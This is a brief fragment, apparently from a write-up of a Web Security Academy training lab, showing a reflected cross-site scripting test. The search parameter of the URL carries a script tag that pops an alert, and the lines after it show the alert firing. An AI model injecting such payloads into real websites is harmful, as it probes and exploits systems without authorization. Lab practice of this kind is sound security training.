 0a54009e04190dbfc0ca99f4008300a1.web-security-academy.net/?search=<script>alert%28"hacked%21%21%21"%29<%2Fscript>
...dbfc0ca99f4008300a1.web-security-academy.net says
hacked!!!
OK